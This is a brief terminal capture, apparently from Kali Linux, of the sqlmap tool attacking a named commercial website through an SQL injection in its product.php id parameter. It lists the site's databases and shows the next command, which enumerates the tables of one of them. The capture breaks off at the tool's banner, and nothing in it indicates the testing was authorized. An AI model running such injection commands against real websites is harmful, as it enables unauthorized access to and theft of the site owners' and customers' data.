 available databases [2]:
[*] db363851433
[*] information_schema
[07:47:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 07:47:41
root@kali:~# sqlmap -u http://www.tunesoman.com/product.php?id=200 -D db363851433 --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org